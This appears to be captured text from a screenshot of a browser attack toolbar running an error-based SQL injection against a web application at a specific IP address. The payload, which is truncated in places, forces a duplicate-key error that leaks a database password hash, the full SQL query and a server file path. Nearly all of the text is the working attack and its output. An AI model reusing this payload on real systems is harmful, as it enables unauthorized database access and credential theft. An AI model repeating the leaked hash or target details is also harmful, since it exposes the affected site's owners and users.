 58.215.170.112/User/index?name=test123%%27%20and%20%271%27=%271%27%20and%20(select%201%20from%20(select%20count(*),concat((concat(ch
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://58.215.170.112/User/index?name=test123%' and '1'='1' and (select 1 from (select count(*),concat((concat(char(01),ifnull((select password fror
Split URL
Execute
Enable Post data Enable Referrer
A Database Error Occurred
Error Number: 1062
Duplicate entry '*9FB7968BDB262C74B2EC46125E5035FB83FEE1101' for key 'group_key'
SELECT * FROM (`user`) WHERE `name` like '%test123%' and '1'='1' and (select 1 from (select count(*),concat((concat(char(01),ifnull((select password fro
'%1%'='%1%' ORDER BY `dateline` desc LIMIT 20
Filename: /home/safe.grandcloud.cn/models/comm_model.php
Line Number: 19